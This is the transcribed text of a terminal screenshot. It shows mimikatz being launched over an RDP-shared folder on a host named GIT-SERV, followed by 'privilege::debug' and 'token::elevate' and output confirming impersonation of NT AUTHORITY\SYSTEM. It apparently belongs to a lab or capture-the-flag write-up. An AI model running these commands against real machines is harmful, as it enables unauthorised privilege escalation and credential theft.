 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> \\tsclient\share\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20120 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;00272fae} 3 F 2906340 GIT-SERV\pencer S-1-5-21-3335744492-1614955177-2693036043-1003 (15g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2944546 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)